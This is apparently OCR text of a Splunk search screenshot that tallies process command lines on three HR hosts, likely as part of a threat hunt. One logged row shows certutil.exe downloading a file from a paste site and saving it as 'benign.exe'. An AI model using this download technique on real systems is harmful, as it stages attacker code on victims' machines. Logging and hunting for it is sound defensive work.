 splunk>enterprise Apps Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 HostName=HR_01 OR HostName=HR_02 OR HostName=HR_03
2 | stats count(CommandLine) by CommandLine
Since 3/1/22
4,797 events (3/1/22 12:00:00.000 AM to 7/26/23 10:19:30.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (176) Visualization
20 Per Page Format Preview < Prev 1 2 3 4 5 6 7 8 9 Next >
CommandLine count(CommandLine)
3923
certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe 1
-Embedding 67
-ServerName:Windows.Internal.WebRuntime.ContentProcessServer 8
-an 1
-an -p udp 1
-jar Z:\common\timesheet.jar 11
-k ClipboardSvcGroup 2
-k UnistackSvcGroup 2
-k UnistackSvcGroup -s CDPUserSvc 1
-k UnistackSvcGroup -s WpnUserSvc 3
-k dcomlaunch 3
-k defragsvc 5
-k localservice 3
-k smphost 1
-k swprv 5